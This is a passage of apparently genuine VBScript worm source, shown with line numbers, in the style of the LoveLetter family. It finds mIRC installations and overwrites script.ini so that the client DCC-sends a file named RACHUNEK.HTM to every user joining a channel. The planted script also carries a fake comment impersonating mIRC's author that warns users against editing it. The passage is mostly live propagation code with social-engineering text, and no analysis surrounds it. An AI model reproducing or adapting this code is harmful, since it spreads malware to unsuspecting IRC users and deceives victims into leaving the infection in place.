 124     if (eq<>folderspec) then
125       if (s="mirc32.exe") or (s="mlink32.exe") or (s="mirc.ini") or (s="script.ini") or (s="mirc.hlp") then
126         set scriptini=fso.CreateTextFile(folderspec&"\script.ini")
127         scriptini.WriteLine "[script]"
128         scriptini.WriteLine ";mIRC Script"
129         scriptini.WriteLine ";  Please dont edit this script... mIRC will corrupt, if mIRC will"
130         scriptini.WriteLine "     corrupt... WINDOWS will affect and will not run correctly. thanks"
131         scriptini.WriteLine ";"
132         scriptini.WriteLine ";Khaled Mardam-Bey"
133         scriptini.WriteLine ";http://www.mirc.com"
134         scriptini.WriteLine ";"
135         scriptini.WriteLine "n0=on 1:JOIN:#:{"
136         scriptini.WriteLine "n1=  /if ( $nick == $me ) { halt }"
137         scriptini.WriteLine "n2=  /.dcc send $nick "&dirsystem&"\RACHUNEK.HTM"
138         scriptini.WriteLine "n3=}"
139         scriptini.close
140         eq=folderspec